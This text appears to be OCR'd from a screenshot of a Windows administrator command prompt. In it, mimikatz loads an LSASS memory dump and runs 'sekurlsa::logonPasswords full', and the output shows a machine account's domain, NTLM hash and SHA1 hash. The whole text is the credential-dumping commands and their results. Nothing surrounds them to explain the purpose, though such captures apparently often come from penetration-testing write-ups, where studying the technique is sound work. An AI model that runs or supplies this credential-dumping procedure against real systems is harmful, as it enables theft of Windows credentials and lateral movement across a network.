 管理员: C:\Windows\System32\cmd.exe
mimikatz(commandline) # sekurlsa::minidump lsass.dmp
Switch to MINIDUMP : 'lsass.dmp'
mimikatz(commandline) # sekurlsa::logonPasswords full
Opening : 'lsass.dmp' file for minidump...
Authentication Id : 0 ; 477272 (00000000:00074858)
Session           : Interactive from 3
User Name         : DWM-3
Domain            : Window Manager
Logon Server      : (null)
Logon Time        : 2021/4/6 14:45:00
SID               : S-1-5-90-3
msv :
[00000003] Primary
* Username : WIN-M836NN6NU8B$
* Domain   : DRUNKMARS0
* NTLM     : 7c64e7ebf46b9515c56b2dd522d21c1c
* SHA1     : 22418a1c8c26a47759ae5b082c47e7054684b894
tspkg :
wdigest :
* Username : WIN-M836NN6NU8B$
* Domain   : DRUNKMARS0
* Password : (null)
微软拼音 半 :